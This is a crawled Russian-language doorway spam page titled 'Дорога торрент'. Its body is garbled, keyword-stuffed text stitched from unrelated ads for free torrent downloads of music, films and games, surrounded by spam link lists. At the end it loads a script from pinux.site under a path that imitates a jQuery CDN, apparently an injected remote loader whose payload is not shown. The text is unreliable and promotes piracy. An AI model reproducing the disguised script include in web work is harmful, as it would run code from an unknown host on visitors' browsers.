

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-doroga-torrent.html
body_size: 2756
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дорога торрент - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дорога торрент</h2>
                            </header>
                            <p>скачать через торрент бесплатно в хорошем качестве. Музыка торрент, кокой бы она небыла, старой, новой,популярной,забытыми хитами, она всегда была и будет спутником в нашей жизни. Скачать бесплатно Linkin Park - A Thousand Suns (2010, MP3) торрент. Исполнитель: Linkin Park Альбом: A Thousand Suns Год выпуска: 2010 Жанр: Alternative rock, Nu metal. Скачать фантастический фильм через торрент Гамера 3: Месть Ирис. В последней части трилогии о Исчезающие волны (2012) скачать торрент. 
Каталог торрентов » Нажмите на синюю кнопку, чтобы скачать фильм через торрент Иван и Коломбина ( Валерий Чечунов). Некачественная русская дорога (с пропусками английских фраз) заменена на качественную. Клубная музыка скачать через торрент бесплатно в хорошем качестве. Обожающих категорию скачать клубную музыку торрент также являются большими любителями электронная музыка. Интернет-сайт russ-tracker.ru предлагает Вашему вниманию скачать через торрент новые фильмы в жанре приключения, мелодрама, мюзикл, а также триллер для бесплатной загрузки. 
Продолжение знаменитой серии Grand Theft Auto 5 скачать торрент можно по ссылке выше — стало результатом образцовой, совместной работы программистов, дизайнеров и сценаристов. Сайт Torrent-Free.ru это каталог торрент файлов, содержащие ссылки на другие источники Сайт Fast Torrent рекомендует скачать новинку Суспирия (2018) через торрент бесплатно и в хорошем качестве, в том числе для ОС андроид или. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-treyler-na-igre.html">Трейлер на игре</a></li>
                                <li><a href="mpu1-novosibirsk-belokuriha-raspisanie-poezdov.html">Новосибирск белокуриха расписание поездов</a></li>
                                <li><a href="mpu1-kak-ustanovit-drayver-na-smartfon.html">Как установить драйвер на смартфон</a></li>
                                <li><a href="mpu1-igry-skachat-s-torrent.html">Игры скачать с торрент</a></li>
                                <li><a href="mpu1-handmade-logotipy.html">Handmade логотипы</a></li>
                                <li><a href="mpu1-cikl-peterburgskie-povesti-prezentaciya.html">Цикл петербургские повести презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-tochka-slovar-ozhegova.html">Точка словарь ожегова</a></li>
                                            <li><a href="mpu1-mify-narodov-mira-audiokniga-skachat-torrent.html">Мифы народов мира аудиокнига скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-kartinki-knigi-stopkoy.html">Картинки книги стопкой</a></li>
                                            <li><a href="mpu1-skachat-proshivku-na-nokia-5800-xpressmusic-torrent.html">Скачать прошивку на нокиа 5800 xpressmusic торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-rts-strategii.html">Скачать ртс стратегии</a></li>
                                            <li><a href="mpu1-vremena-goda-na-angliyskom-yazyke-prezentaciya.html">Времена года на английском языке презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-knigu-posledniy-list.html">Скачать книгу последний лист</a></li>
                                            <li><a href="mpu1-gdz-po-algebre-8-klassa-skachat.html">Гдз по алгебре 8 класса скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
